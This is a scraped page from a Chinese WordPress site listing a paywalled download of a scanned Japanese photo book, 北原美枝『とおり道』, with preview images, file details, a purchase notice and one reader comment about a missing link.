	<li id="menu-item-27090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27090"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
	<li id="menu-item-27086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27086"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
	<li id="menu-item-36095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36095"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul>
</li>
<li id="menu-item-35906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35906"><a href="http://www.busymans.com/wp-login.php">注册/登录</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.busymans.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.busymans.com/">
                <img src="http://www.busymans.com/wp-content/uploads/2020/10/busymans.jpg" alt="闲人网busymans" title="闲人网busymans"/>
                <span class="td-visual-hidden">闲人网</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.busymans.com/">
            <img src="http://www.busymans.com/wp-content/uploads/2020/10/busymans.jpg" alt="闲人网busymans" title="闲人网busymans"/>
        </a>
        </div>
    <div class="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-25310"><a href="https://www.busymans.com/category/manly-skills/">魅力技能</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25295"><a href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25296"><a href="https://www.busymans.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25311"><a href="https://www.busymans.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25289"><a href="https://www.busymans.com/category/lifestyle/">生活指南</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25294"><a href="https://www.busymans.com/category/fashion/">着装打扮</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://www.busymans.com/category/equip/">玩物装备</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://www.busymans.com/category/sport-health/">运动健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://www.busymans.com/category/interesting/">奇趣杂谈</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33086"><a href="https://www.busymans.com/category/store/">东西</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-27085"><a href="https://www.busymans.com/category/xiezhen/">写真套图</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27094"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27092"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27089"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27091"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27087"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-27093"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33029"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27095"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27088"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29856"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27090"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27086"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36095"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35906"><a href="http://www.busymans.com/wp-login.php">注册/登录</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.busymans.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.busymans.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 写真套图" class="entry-crumb" href="https://www.busymans.com/category/xiezhen/">写真套图</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 日韩女星" class="entry-crumb" href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">北原美枝《とおり道》</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-35114" class="post-35114 post type-post status-publish format-standard has-post-thumbnail hentry category-japan-iv tag-246 tag-327 tag-222" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.busymans.com/category/xiezhen/">写真套图</a></li><li class="entry-category"><a  href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">北原美枝《とおり道》</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">作者</div> <a href="https://www.busymans.com/author/zhanghao/">Service</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-02-22T14:23:32+00:00" >2022年2月22日</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p>若杉憲司[撮]</p>



<p>北原美枝『とおり道』</p>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="450" height="627" src="https://www.busymans.com/wp-content/uploads/2022/02/torimichi01M.jpg" alt="若杉憲司[撮]北原美枝『とおり道』封面" class="wp-image-35115" srcset="https://www.busymans.com/wp-content/uploads/2022/02/torimichi01M.jpg 450w, https://www.busymans.com/wp-content/uploads/2022/02/torimichi01M-215x300.jpg 215w" sizes="(max-width: 450px) 100vw, 450px" /></figure>



<figure class="wp-block-image"><img decoding="async" width="450" height="619" src="https://www.busymans.com/wp-content/uploads/2022/02/torimichi02M.jpg" alt="若杉憲司[撮]北原美枝『とおり道』封底" class="wp-image-35116" srcset="https://www.busymans.com/wp-content/uploads/2022/02/torimichi02M.jpg 450w, https://www.busymans.com/wp-content/uploads/2022/02/torimichi02M-218x300.jpg 218w" sizes="(max-width: 450px) 100vw, 450px" /></figure>



<figure class="wp-block-image"><img decoding="async" width="450" height="640" src="https://www.busymans.com/wp-content/uploads/2022/02/torimichi05M.jpg" alt="若杉憲司[撮]北原美枝『とおり道』" class="wp-image-35117" srcset="https://www.busymans.com/wp-content/uploads/2022/02/torimichi05M.jpg 450w, https://www.busymans.com/wp-content/uploads/2022/02/torimichi05M-211x300.jpg 211w" sizes="(max-width: 450px) 100vw, 450px" /></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="450" height="635" src="https://www.busymans.com/wp-content/uploads/2022/02/torimichi36M.jpg" alt="若杉憲司[撮]北原美枝『とおり道』" class="wp-image-35118" srcset="https://www.busymans.com/wp-content/uploads/2022/02/torimichi36M.jpg 450w, https://www.busymans.com/wp-content/uploads/2022/02/torimichi36M-213x300.jpg 213w" sizes="(max-width: 450px) 100vw, 450px" /></figure>



<ul>
<li>格式：jpg</li>



<li>数量：36p</li>



<li>体积：7.51MB</li>
</ul>



<p class="has-vivid-green-cyan-color has-text-color"><strong>北原美枝『とおり道』下载地址：</strong></p>


<div class="erphpdown erphpdown-see erphpdown-see-pay erphpdown-content-vip" id="erphpdown" style="display:block;">此内容查看价格为<span class="erphpdown-price">3</span>元<a class="erphpdown-iframe erphpdown-buy" href="https://www.busymans.com/wp-content/plugins/erphpdown/buy.php?postid=35114&timestamp=1768761254" target="_blank">立即购买</a><div class="erphpdown-tips">重要提示！
！！！此网站已不支持在线购买！请勿扫码充值！以免造成不必要损失！！！
QQ: 2691417954</div></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.busymans.com/tag/%e5%8c%97%e5%8e%9f%e7%be%8e%e6%9e%9d/">北原美枝</a></li><li><a href="https://www.busymans.com/tag/%e8%8b%a5%e6%9d%89%e6%86%b2%e5%8f%b8/">若杉憲司</a></li><li><a href="https://www.busymans.com/tag/%e8%8b%b1%e7%9f%a5%e5%87%ba%e7%89%88/">英知出版</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.busymans.com/35104/">杉本彩 -「月刊」</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.busymans.com/35120/">北原美枝《絵日記》</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.busymans.com/author/zhanghao/">Service</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Service"></span><meta itemprop="datePublished" content="2022-02-22T22:23:32+08:00"><meta itemprop="dateModified" content="2024-06-02T19:53:20+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.busymans.com/35114/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.busymans.com/wp-content/uploads/2020/10/busymans.jpg"></span><meta itemprop="name" content="闲人网"></span><meta itemprop="headline " content="北原美枝《とおり道》"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.busymans.com/wp-content/uploads/2022/02/torimichi01M.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="627"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696d27a65a80c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696d27a65a80c" ><script>var block_td_uid_2_696d27a65a80c = new tdBlock();
block_td_uid_2_696d27a65a80c.id = "td_uid_2_696d27a65a80c";
block_td_uid_2_696d27a65a80c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696d27a65a80c_rand","td_column_number":3,"live_filter_cur_post_id":35114,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696d27a65a80c_rand","tdc_css_class_style":"td_uid_2_696d27a65a80c_rand_style"}';
block_td_uid_2_696d27a65a80c.td_column_number = "3";
block_td_uid_2_696d27a65a80c.block_type = "td_block_related_posts";
block_td_uid_2_696d27a65a80c.post_count = "3";
block_td_uid_2_696d27a65a80c.found_posts = "33";
block_td_uid_2_696d27a65a80c.header_color = "";
block_td_uid_2_696d27a65a80c.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d27a65a80c.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_2_696d27a65a80c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696d27a65b8fb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696d27a65a80c" href="#">相关文章</a><a id="td_uid_4_696d27a65b8ff" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696d27a65a80c" href="#">作者的其它文章</a></h4><div id=td_uid_2_696d27a65a80c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.busymans.com/35293/" rel="bookmark" class="td-image-wrap" title="北原美枝(かわいさとみ) 《美少女読本》"><img width="218" height="150" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2022/03/BisyojoDokuhon01M-218x150.jpg" srcset="https://www.busymans.com/wp-content/uploads/2022/03/BisyojoDokuhon01M-218x150.jpg 218w, https://www.busymans.com/wp-content/uploads/2022/03/BisyojoDokuhon01M-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="北原美枝(かわいさとみ) 《美少女読本》封面" title="北原美枝(かわいさとみ) 《美少女読本》"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/35293/" rel="bookmark" title="北原美枝(かわいさとみ) 《美少女読本》">北原美枝(かわいさとみ) 《美少女読本》</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.busymans.com/35151/" rel="bookmark" class="td-image-wrap" title="「1500日のネットワーク」新田まゆみ写真集"><img width="218" height="150" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2022/03/000-218x150.jpg" srcset="https://www.busymans.com/wp-content/uploads/2022/03/000-218x150.jpg 218w, https://www.busymans.com/wp-content/uploads/2022/03/000-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="「1500日のネットワーク」新田まゆみ写真集 封面" title="「1500日のネットワーク」新田まゆみ写真集"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/35151/" rel="bookmark" title="「1500日のネットワーク」新田まゆみ写真集">「1500日のネットワーク」新田まゆみ写真集</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.busymans.com/35127/" rel="bookmark" class="td-image-wrap" title="氷高小夜写真集《迷羊》"><img width="218" height="150" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2022/02/hs001-218x150.jpg" srcset="https://www.busymans.com/wp-content/uploads/2022/02/hs001-218x150.jpg 218w, https://www.busymans.com/wp-content/uploads/2022/02/hs001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="氷高小夜《迷羊》封面" title="氷高小夜写真集《迷羊》"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/35127/" rel="bookmark" title="氷高小夜写真集《迷羊》">氷高小夜写真集《迷羊》</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d27a65a80c" data-td_block_id="td_uid_2_696d27a65a80c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d27a65a80c" data-td_block_id="td_uid_2_696d27a65a80c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1评论</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-4398">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/66fd95869af28070636c084223e528c0?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/66fd95869af28070636c084223e528c0?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                    <cite>阿卡丽</cite>

                    <a class="comment-link" href="#comment-4398">
                        <time pubdate="1664852802">2022年10月4日 at 上午11:06</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>已付款，无链接</p>
                </div>

	            <div class="comment-meta" id="comment-4398">
                    <a rel="nofollow" class="comment-reply-login" href="https://www.busymans.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.busymans.com%2F35114%2F">登录后发表评论</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/35114/#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="https://www.busymans.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.busymans.com%2F35114%2F">登录后发表评论 </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_5_696d27a65d829_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_5_696d27a65d829" >
<style>
body .td_uid_5_696d27a65d829_rand .block-title > * {
                color: #ffffff;
            }
</style><script>var block_td_uid_5_696d27a65d829 = new tdBlock();
block_td_uid_5_696d27a65d829.id = "td_uid_5_696d27a65d829";
block_td_uid_5_696d27a65d829.atts = '{"custom_title":"\u968f\u673a","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#ffffff","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_696d27a65d829_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_696d27a65d829_rand","tdc_css_class_style":"td_uid_5_696d27a65d829_rand_style"}';
block_td_uid_5_696d27a65d829.td_column_number = "1";
block_td_uid_5_696d27a65d829.block_type = "td_block_21";
block_td_uid_5_696d27a65d829.post_count = "5";
block_td_uid_5_696d27a65d829.found_posts = "3494";
block_td_uid_5_696d27a65d829.header_color = "#";
block_td_uid_5_696d27a65d829.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d27a65d829.max_num_pages = "699";
tdBlocksArray.push(block_td_uid_5_696d27a65d829);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">随机</span></h4></div><div id=td_uid_5_696d27a65d829 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/3339/" rel="bookmark" class="td-image-wrap" title="男人范儿（3）钢笔：温文传介 昭显灵魂"><img width="150" height="150" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2018/12/写字的男人-150x150.jpg" srcset="https://www.busymans.com/wp-content/uploads/2018/12/写字的男人-150x150.jpg 150w, https://www.busymans.com/wp-content/uploads/2018/12/写字的男人-160x160.jpg 160w, https://www.busymans.com/wp-content/uploads/2018/12/写字的男人-320x320.jpg 320w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="男人范儿（3）钢笔：温文传介 昭显灵魂"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/3339/" rel="bookmark" title="男人范儿（3）钢笔：温文传介 昭显灵魂">男人范儿（3）钢笔：温文传介 昭显灵魂</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-21T18:20:55+08:00" >2018年12月21日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/3339/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    男人，最注重的是自身文化内涵，而内涵是无法装出来的。一个有才华的男人，会很低调地拥有一只属于自己的名笔，他随身携带，或者在自己的公文包里。严谨的男人，绝不会拿支水笔到处签名。钢笔，是男人的绅士必需品，是男人温文尔雅的一种传介，物件虽小，昭显灵魂。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/12039/" rel="bookmark" class="td-image-wrap" title="CooYoo 酷友 贝塔射线 钛合金太空笔战术笔 氚气灯 防身笔 银色/绿色氚气管"><img width="150" height="150" class="entry-thumb" src="https://img14.360buyimg.com/n1/jfs/t6685/353/1004462870/57248/60fcc23d/5948e2c0N4ed9b7c4.jpg" alt="" title="CooYoo 酷友 贝塔射线 钛合金太空笔战术笔 氚气灯 防身笔 银色/绿色氚气管"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/12039/" rel="bookmark" title="CooYoo 酷友 贝塔射线 钛合金太空笔战术笔 氚气灯 防身笔 银色/绿色氚气管">CooYoo 酷友 贝塔射线 钛合金太空笔战术笔 氚气灯 防身笔 银色/绿色氚气管</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-28T06:52:39+08:00" >2019年5月27日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/12039/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
 钛合金外壳 氚气自发光 钨钢破窗头飞梭太空笔芯 贴身防卫 破窗求生器 



商品介绍：



 品牌： CooYoo 商品名称：CooYoo 酷友 贝塔射线 钛合金太空笔战术笔 氚气灯 防身笔...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/13452/" rel="bookmark" class="td-image-wrap" title="日本白色情人节“最想交往的日本女星”"><img width="150" height="84" class="entry-thumb" src="https://5b0988e595225.cdn.sohucs.com/images/20190317/75e5c2c180b54b6da7ffe6a215b548e0.jpeg" alt="" title="日本白色情人节“最想交往的日本女星”"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/13452/" rel="bookmark" title="日本白色情人节“最想交往的日本女星”">日本白色情人节“最想交往的日本女星”</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/huntchen/">BusyMans</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-18T07:14:40+08:00" >2019年6月17日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/13452/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    日本网站每年都会在白色情人节当天公布男网友票选出的“最想交往的日本女星”，这代表着男孩们心中的幻想也同时代表该女星的人气程度，一起来看一下吧。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.busymans.com/33951/" rel="bookmark" class="td-image-wrap" title="苗燕《从-夏2》 相约中国metcn"><img width="150" height="150" class="entry-thumb" src="https://www.busymans.com/wp-content/uploads/2021/05/2014.11.15-FM-150x150.jpg" alt="苗燕《从-夏2》 相约中国metcn" title="苗燕《从-夏2》 相约中国metcn"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.busymans.com/33951/" rel="bookmark" title="苗燕《从-夏2》 相约中国metcn">苗燕《从-夏2》 相约中国metcn</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.busymans.com/author/zhanghao/">Service</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-13T04:59:57+08:00" >2021年5月12日</time></span>                    <div class="td-module-comments"><a href="https://www.busymans.com/33951/#comments">2</a></div>                </div>

                <div class="td-excerpt">
                    
苗燕 相约中国metcn 2014.11.15







